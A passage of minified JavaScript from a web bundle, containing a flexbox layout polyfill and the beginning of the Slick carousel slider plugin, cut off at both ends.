Left,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter))),e.mainAxis=i?"inline":"block",e.crossAxis=i?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,i){var s=e("../reduce");t.exports=function(i){var n;0<i.mainSpace&&(0<(n=s(i.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(i.main=s(i.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/n*i.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/n*i.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),i.mainSpace=0))}},{"../reduce":12}],5:[function(e,t,i){var s=e("../reduce");t.exports=function(i){var n;i.mainSpace<0&&(0<(n=s(i.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(i.main=s(i.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/n*i.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),i.mainSpace=0))}},{"../reduce":12}],6:[function(e,t,i){var s=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var i,n=-1;i=e.children[++n];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+i.flexStyle.mainOuter?(t.main+=i.flexStyle.mainOuter,t.cross=Math.max(t.cross,i.flexStyle.crossOuter)):e.lines.push(t={main:i.flexStyle.mainOuter,cross:i.flexStyle.crossOuter,children:[]}),t.children.push(i);e.flexStyle.mainLines=s(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=s(e.lines,function(e,t){return e+t.cross},0),"auto"===e.flexStyle.main&&(e.flexStyle.main=Math.max(e.flexStyle.mainOffset,e.flexStyle.mainLines+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter)),"auto"===e.flexStyle.cross&&(e.flexStyle.cross=Math.max(e.flexStyle.crossOffset,e.flexStyle.crossLines+e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.flexStyle.crossSpace=e.flexStyle.cross-e.flexStyle.crossInnerBefore-e.flexStyle.crossInnerAfter-e.flexStyle.crossBorderBefore-e.flexStyle.crossBorderAfter-e.flexStyle.crossLines,e.flexStyle.mainOuter=e.flexStyle.main+e.flexStyle.mainBefore+e.flexStyle.mainAfter,e.flexStyle.crossOuter=e.flexStyle.cross+e.flexStyle.crossBefore+e.flexStyle.crossAfter}},{"../reduce":12}],7:[function(s,e,t){e.exports=function(e){for(var t,i,n=-1;t=e.children[++n];)s("./flex-direction")(t,e.style.flexDirection);for(s("./flex-direction")(e,e.style.flexDirection),s("./order")(e),s("./flexbox-lines")(e),s("./align-content")(e),n=-1;i=e.lines[++n];)i.mainSpace=e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter-i.main,s("./flex-grow")(i),s("./flex-shrink")(i),s("./margin-main")(i),s("./margin-cross")(i),s("./justify-content")(i,e.style.justifyContent,e);s("./align-items")(e)}},{"./align-content":1,"./align-items":2,"./flex-direction":3,"./flex-grow":4,"./flex-shrink":5,"./flexbox-lines":6,"./justify-content":8,"./margin-cross":9,"./margin-main":10,"./order":11}],8:[function(e,t,i){t.exports=function(e,t,i){var n,s,o,i=i.flexStyle.mainInnerBefore,a=-1;if("flex-end"===t)for(n=e.mainSpace,n+=i;o=e.children[++a];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter;else if("center"===t)for(n=e.mainSpace/2,n+=i;o=e.children[++a];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter;else if("space-between"===t)for(s=e.mainSpace/(e.children.length-1),n=0,n+=i;o=e.children[++a];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter+s;else if("space-around"===t)for(n=(s=2*e.mainSpace/(2*e.children.length))/2,n+=i;o=e.children[++a];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter+s;else for(n=0,n+=i;o=e.children[++a];)o.flexStyle.mainStart=n,n+=o.flexStyle.mainOuter}},{}],9:[function(e,t,i){t.exports=function(e){for(var t,i=-1;t=e.children[++i];){var n=0;"auto"===t.flexStyle.crossBefore&&++n,"auto"===t.flexStyle.crossAfter&&++n;var s=e.cross-t.flexStyle.crossOuter;"auto"===t.flexStyle.crossBefore&&(t.flexStyle.crossBefore=s/n),"auto"===t.flexStyle.crossAfter&&(t.flexStyle.crossAfter=s/n),"auto"===t.flexStyle.cross?t.flexStyle.crossOuter=t.flexStyle.crossOffset+t.flexStyle.crossBefore+t.flexStyle.crossAfter:t.flexStyle.crossOuter=t.flexStyle.cross+t.flexStyle.crossBefore+t.flexStyle.crossAfter}}},{}],10:[function(e,t,i){t.exports=function(e){for(var t,i=0,n=-1;t=e.children[++n];)"auto"===t.flexStyle.mainBefore&&++i,"auto"===t.flexStyle.mainAfter&&++i;if(0<i){for(n=-1;t=e.children[++n];)"auto"===t.flexStyle.mainBefore&&(t.flexStyle.mainBefore=e.mainSpace/i),"auto"===t.flexStyle.mainAfter&&(t.flexStyle.mainAfter=e.mainSpace/i),"auto"===t.flexStyle.main?t.flexStyle.mainOuter=t.flexStyle.mainOffset+t.flexStyle.mainBefore+t.flexStyle.mainAfter:t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter;e.mainSpace=0}}},{}],11:[function(e,t,i){var n=/^(column|row)-reverse$/;t.exports=function(e){e.children.sort(function(e,t){return e.style.order-t.style.order||e.index-t.index}),n.test(e.style.flexDirection)&&e.children.reverse()}},{}],12:[function(e,t,i){t.exports=function(e,t,i){for(var n=e.length,s=-1;++s<n;)s in e&&(i=t(i,e[s],s));return i}},{}],13:[function(e,t,i){var n=e("./read"),s=e("./write"),o=e("./readAll"),a=e("./writeAll");t.exports=function(e){a(o(e))},t.exports.read=n,t.exports.write=s,t.exports.readAll=o,t.exports.writeAll=a},{"./read":15,"./readAll":16,"./write":17,"./writeAll":18}],14:[function(e,t,i){t.exports=function(e,t){var i=String(e).match(s);if(!i)return e;var n=i[1];return"px"===(i=i[2])?+n:"cm"===i?.3937*n*96:"in"===i?96*n:"mm"===i?.3937*n*96/10:"pc"===i?12*n*96/72:"pt"===i?96*n/72:"rem"===i?16*n:function(e,t){o.style.cssText="border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:"+e+"!important",t.parentNode.insertBefore(o,t.nextSibling);e=o.offsetWidth;return t.parentNode.removeChild(o),e}(e,t)};var s=/^([-+]?\d*\.?\d+)(%|[a-z]+)$/,o=document.createElement("div")},{}],15:[function(e,t,i){t.exports=function(e){var t={alignContent:"stretch",alignItems:"stretch",alignSelf:"auto",borderBottomWidth:0,borderLeftWidth:0,borderRightWidth:0,borderTopWidth:0,boxSizing:"content-box",display:"inline",flexBasis:"auto",flexDirection:"row",flexGrow:0,flexShrink:1,flexWrap:"nowrap",justifyContent:"flex-start",height:"auto",marginTop:0,marginRight:0,marginLeft:0,marginBottom:0,paddingTop:0,paddingRight:0,paddingLeft:0,paddingBottom:0,maxHeight:"none",maxWidth:"none",minHeight:0,minWidth:0,order:0,position:"static",width:"auto"};if(e instanceof Element){var i,n=e.hasAttribute("data-style"),s=n?e.getAttribute("data-style"):e.getAttribute("style")||"";for(i in n||e.setAttribute("data-style",s),function(e,t){for(var i in e)i in t&&!/^(alignSelf|height|width)$/.test(i)&&(e[i]=t[i])}(t,window.getComputedStyle&&getComputedStyle(e)||{}),function(e,t){for(var i in e){var n;i in t?e[i]=t[i]:(n=i.replace(/[A-Z]/g,"-$&").toLowerCase())in t&&(e[i]=t[n])}"-js-display"in t&&(e.display=t["-js-display"])}(t,e.currentStyle||{}),function(e,t){for(var i;i=o.exec(t);)e[i[1].toLowerCase().replace(/-[a-z]/g,function(e){return e.slice(1).toUpperCase()})]=i[2]}(t,s),t)t[i]=a(t[i],e);s=e.getBoundingClientRect();t.offsetHeight=s.height||e.offsetHeight,t.offsetWidth=s.width||e.offsetWidth}return{element:e,style:t}};var o=/([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,a=e("./getComputedLength")},{"./getComputedLength":14}],16:[function(e,t,i){function c(e){var t=e instanceof Element,i=t&&e.getAttribute("data-style"),e=t&&e.currentStyle&&e.currentStyle["-js-display"];return n.test(i)||s.test(e)}t.exports=function(e){var t=[];return function e(t,i){for(var n,s=c(t),o=[],a=-1;n=t.childNodes[++a];){var r,l=3===n.nodeType&&!/^\s*$/.test(n.nodeValue);s&&l&&(r=n,(n=t.insertBefore(document.createElement("flex-item"),r)).appendChild(r)),n instanceof Element&&(l=e(n,i),s&&((r=n.style).display="inline-block",r.position="absolute",l.style=u(n).style,o.push(l)))}var d={element:t,children:o};return s&&(d.style=u(t).style,i.push(d)),d}(e,t),t};var u=e("../read"),n=/(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,s=/^(inline-)?flex$/i},{"../read":15}],17:[function(e,t,i){function r(e){return"string"==typeof e?e:Math.max(e,0)+"px"}t.exports=function(e){l(e);var t=e.element.style,i="inline"===e.mainAxis?["main","cross"]:["cross","main"];t.boxSizing="content-box",t.display="block",t.position="relative",t.width=r(e.flexStyle[i[0]]-e.flexStyle[i[0]+"InnerBefore"]-e.flexStyle[i[0]+"InnerAfter"]-e.flexStyle[i[0]+"BorderBefore"]-e.flexStyle[i[0]+"BorderAfter"]),t.height=r(e.flexStyle[i[1]]-e.flexStyle[i[1]+"InnerBefore"]-e.flexStyle[i[1]+"InnerAfter"]-e.flexStyle[i[1]+"BorderBefore"]-e.flexStyle[i[1]+"BorderAfter"]);for(var n,s=-1;n=e.children[++s];){var o=n.element.style,a="inline"===n.mainAxis?["main","cross"]:["cross","main"];o.boxSizing="content-box",o.display="block",o.position="absolute","auto"!==n.flexStyle[a[0]]&&(o.width=r(n.flexStyle[a[0]]-n.flexStyle[a[0]+"InnerBefore"]-n.flexStyle[a[0]+"InnerAfter"]-n.flexStyle[a[0]+"BorderBefore"]-n.flexStyle[a[0]+"BorderAfter"])),"auto"!==n.flexStyle[a[1]]&&(o.height=r(n.flexStyle[a[1]]-n.flexStyle[a[1]+"InnerBefore"]-n.flexStyle[a[1]+"InnerAfter"]-n.flexStyle[a[1]+"BorderBefore"]-n.flexStyle[a[1]+"BorderAfter"])),o.top=r(n.flexStyle[a[1]+"Start"]),o.left=r(n.flexStyle[a[0]+"Start"]),o.marginTop=r(n.flexStyle[a[1]+"Before"]),o.marginRight=r(n.flexStyle[a[0]+"After"]),o.marginBottom=r(n.flexStyle[a[1]+"After"]),o.marginLeft=r(n.flexStyle[a[0]+"Before"])}};var l=e("../flexbox")},{"../flexbox":7}],18:[function(e,t,i){t.exports=function(e){for(var t,i=-1;t=e[++i];)n(t)};var n=e("../write")},{"../write":17}]},{},[13])(13)},function(e,t,i){"use strict";var n;n=[i(0)],void 0!==(i="function"==typeof(i=function(c){var a=window.Slick||{};(a=function(){function e(e,t){var i,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:c(e),appendDots:c(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return c('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},c.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=c(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,i=c(e).data("slick")||{},n.options=c.extend({},n.defaults,t,i),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=c.proxy(n.autoPlay,n),n.autoPlayClear=c.proxy(n.autoPlayClear,n),n.autoPlayIterator=c.proxy(n.autoPlayIterator,n),n.changeSlide=c.proxy(n.changeSlide,n),n.clickHandler=c.proxy(n.clickHandler,n),n.selectHandler=c.proxy(n.selectHandler,n),n.setPosition=c.proxy(n.setPosition,n),n.swipeHandler=c.proxy(n.swipeHandler,n),n.dragHandler=c.proxy(n.dragHandler,n),n.keyHandler=c.proxy(n.keyHandler,n),n.instanceUid=s++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var s=0;return e}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},a.prototype.addSlide=a.prototype.slickAdd=function(e,t,i){var n=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=n.slideCount)return!1;n.unload(),"number"==typeof t?0===t&&0===n.$slides.length?c(e).appendTo(n.$slideTrack):i?c(e).insertBefore(n.$slides.eq(t)):c(e).insertAfter(n.$slides.eq(t)):!0===i?c(e).prependTo(n.$slideTrack):c(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,t){c(t).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},a.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},a.prototype.animateSlide=function(e,t){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,t):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,t):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),c({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?(i[n.animType]="translate("+e+"px, 0px)",n.$slideTrack.css(i)):(i[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(i))},complete:function(){t&&t.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate3d("+e+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(i),t&&setTimeout(function(){n.disableTransition(),t.call()},n.options.speed))},a.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=c(t).not(e.$slider)),t},a.prototype.asNavFor=function(t){var e=this,i=e.getNavTarget();null!==i&&"object"==typeof i&&i.each(function(){var e=c(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},a.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},a.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},a.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},a.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},a.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=c(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=c(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},a.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=c("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(c("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},a.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){c(t).attr("data-slick-index",e).data("originalStyling",c(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?c('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),c("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},a.prototype.buildRows=function(){var e,t,i,n,s,o,a,r=this;if(n=document.createDocumentFragment(),o=r.$slider.children(),r.options.rows>0){for(a=r.options.slidesPerRow*r.options.rows,s=Math.ceil(o.length/a),e=0;e<s;e++){var l=document.createElement("div");for(t=0;t<r.options.rows;t++){var d=document.createElement("div");for(i=0;i<r.options.slidesPerRow;i++){var c=e*a+(t*r.options.slidesPerRow+i);o.get(c)&&d.appendChild(o.get(c))}l.appendChild(d)}n.appendChild(l)}r.$slider.empty().append(n),r.$slider.children().children().children().css({width:100/r.options.slidesPerRow+"%",display:"inline-block"})}},a.prototype.checkResponsive=function(e,t){var i,n,s,o=this,a=!1,r=o.$slider.width(),l=window.innerWidth||c(window).width();if("window"===o.respondTo?s=l:"slider"===o.respondTo?s=r:"min"===o.respondTo&&(s=Math.min(l,r)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){n=null;for(i in o.breakpoints)o.breakpoints.hasOwnProperty(i)&&(!1===o.originalSettings.mobileFirst?s<o.breakpoints[i]&&(n=o.breakpoints[i]):s>o.breakpoints[i]&&(n=o.breakpoints[i]));null!==n?null!==o.activeBreakpoint?(n!==o.activeBreakpoint||t)&&(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),a=n):(o.activeBreakpoint=n,"unslick"===o.breakpointSettings[n]?o.unslick(n):(o.options=c.extend({},o.originalSettings,o.breakpointSettings[n]),!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e)),a=n):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===e&&(o.currentSlide=o.options.initialSlide),o.refresh(e),a=n),e||!1===a||o.$slider.trigger("breakpoint",[o,a])}},a.prototype.changeSlide=function(e,t){var i,n,s,o=this,a=c(e.currentTarget);switch(a.is("a")&&e.preventDefault(),a.is("li")||(a=a.closest("li")),s=o.slideCount%o.options.slidesToScroll!=0,i=s?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":n=0===i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-n,!1,t);break;case"next":n=0===i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+n,!1,t);break;case"index":var r=0===e.data.index?0:e.data.index||a.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(r),!1,t),a.children().trigger("focus");break;default:return}},a.prototype.checkNavigable=function(e){var t,i,n=this;if(t=n.getNavigableIndexes(),i=0,e>t[t.length-1])e=t[t.length-1];else for(var s in t){if(e<t[s]){e=i;break}i=t[s]}return e},a.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(c("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",c.proxy(e.interrupt,e,!0)).off("mouseleave.slick",c.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),c(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&c(e.$slideTrack).children().off("click.slick",e.selectHandler),c(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),c(window).off("resize.slick.slick-"+e.instanceUid,e.resize),c("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),c(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},a.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",c.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",c.proxy(e.interrupt,e,!1))},a.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&(e=t.$slides.children().children(),e.removeAttr("style"),t.$slider.empty().append(e))},a.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},a.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),c(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){c(this).attr("style",c(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},a.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},a.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},a.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},a.prototype.filterSlides=a.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},a.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=c(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},a.prototype.getCurrent=a.prototype.slickCurrentSlide=function(){return this.currentSlide},a.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},a.prototype.getLeft=function(e){var t,i,n,s,o=this,a=0;return 